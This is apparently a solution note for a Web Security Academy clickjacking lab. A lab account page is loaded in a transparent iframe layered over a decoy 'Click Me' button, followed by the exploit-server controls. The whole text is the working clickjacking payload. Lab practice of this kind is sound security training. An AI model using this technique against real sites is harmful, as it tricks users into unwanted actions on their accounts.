 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:519px;
left:190px;
z-index: 1;
}
点击store进行保存
</style>
<div>Click Me</div>
<iframe src="https://0a7e00be0305478181fffc7000d70064.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log